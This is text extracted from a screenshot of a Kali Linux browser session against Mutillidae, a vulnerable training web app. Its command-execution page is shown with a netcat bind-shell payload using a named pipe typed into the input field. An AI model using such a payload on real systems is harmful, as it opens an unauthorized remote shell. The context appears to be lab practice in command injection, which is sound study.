 Applications Places Firefox ESR Tue 05:12 1
Mozilla Firefox
http://10.1...er-info.php Connecting...
10.151.36.156/mutillidae/execute_command.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe Execute Command
Waiting for 10.151.36.156...
username Highlight All Match Case Whole Words 5 of 6 matches